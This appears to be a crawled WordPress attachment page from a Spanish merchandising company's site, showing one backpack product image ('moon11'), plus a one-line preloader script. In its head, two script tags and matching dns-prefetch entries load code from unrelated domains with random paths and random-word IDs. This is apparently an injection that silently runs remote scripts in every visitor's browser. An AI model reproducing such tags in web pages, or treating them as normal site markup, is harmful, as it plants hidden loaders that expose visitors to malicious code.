

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/mochila-moon/moon11/
body_size: 6414
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>moon11 - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/mochila-moon/moon11/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="moon11 - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/mochila-moon/moon11/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="og:image" content="https://iconnos.com/producto/mochila-moon/moon11" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/mochila-moon/moon11/","url":"https://iconnos.com/producto/mochila-moon/moon11/","name":"moon11 - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/mochila-moon/moon11/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/mochila-moon/moon11/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2015/10/moon11.jpg","datePublished":"2016-06-16T19:03:27+00:00","dateModified":"2016-06-16T19:03:27+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/mochila-moon/moon11/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/mochila-moon/moon11/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/mochila-moon/moon11/#primaryimage","url":"https://iconnos.com/app/uploads/2015/10/moon11.jpg","contentUrl":"https://iconnos.com/app/uploads/2015/10/moon11.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/mochila-moon/moon11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"MOCHILA MOON","item":"https://iconnos.com/producto/mochila-moon/"},{"@type":"ListItem","position":4,"name":"moon11"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario moon11 del feed" href="https://iconnos.com/producto/mochila-moon/moon11/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/2126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=2126' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fmochila-moon%2Fmoon11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fmochila-moon%2Fmoon11%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-2126 attachmentid-2126 attachment-jpeg moon11 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-2126 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">moon11</h1>
      <time class="updated" datetime="2016-06-16T19:03:27+00:00">junio 16, 2016</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2015/10/moon11.jpg'><img width="300" height="300" src="https://iconnos.com/app/uploads/2015/10/moon11.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js
body_size: -29
content:
jQuery(window).load(function(){jQuery("#loader").fadeOut(),jQuery("#preloader").delay(350).fadeOut("slow"),jQuery("body").delay(350).css({overflow:"visible"})});